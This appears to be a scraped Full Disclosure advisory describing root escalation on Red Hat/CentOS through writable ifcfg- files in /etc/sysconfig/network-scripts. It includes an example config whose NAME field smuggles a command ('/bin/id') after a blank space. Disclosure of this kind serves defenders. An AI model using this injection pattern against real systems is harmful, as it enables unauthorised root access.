 Search
^K
ifcf-<whatever> script to
/etc/sysconfig/network-scripts
Full Disclosure: Redhat/CentOS root through network-scripts
If, for whatever reason, a user is able to write an ifcf- script to /etc/sysconfig/network-scripts or it
can adjust an existing one, then your system in pwned.
For example:
/etc/sysconfig/network-scripts/ifcfg-1337
NAME=Network /bin/id  <= Note the blank space
ONBOOT=yes
DEVICE=eth0